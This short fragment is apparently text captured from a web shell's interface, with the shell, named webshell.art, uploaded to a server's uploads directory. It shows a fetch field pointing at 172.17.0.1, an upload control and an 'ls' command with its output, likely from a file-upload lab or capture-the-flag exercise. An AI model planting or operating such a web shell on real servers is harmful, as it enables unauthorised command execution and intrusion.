 localhost/uploads/webshell.art
#
Fetch: host: 172.17.0.1 port: 80 path:
CWD: /var/www/html/uploads Upload: Choose File No file chosen
Cmd: ls
Clear cmd
Execute
ls
jedi.jpg
obiwan.jpeg
webshell.art